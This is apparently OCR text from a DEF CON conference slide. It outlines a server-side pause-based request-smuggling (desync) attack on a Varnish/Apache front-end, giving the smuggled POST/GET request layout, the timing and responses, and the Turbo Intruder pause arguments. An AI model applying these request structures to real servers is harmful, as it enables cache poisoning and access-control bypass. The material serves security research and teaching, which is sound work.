 Server-side pause-based desync
Front-end
Varnish/Apache
POST /admin HTTP/1.1
Content-Length: 23
20s
GET /404 HTTP/1.1
X: YGET / HTTP/1.1
Host: example.com
10s
HTTP/1.1 403 Forbidden
HTTP/1.1 404 Not Found
Requirement: Front-end forwards request headers without waiting for body
Turbo Intruder queue() arguments:
pauseTime=20000, pauseBefore=-41, pauseMarker=['GET']
N®
DEF
DEFCON
D3F
C0N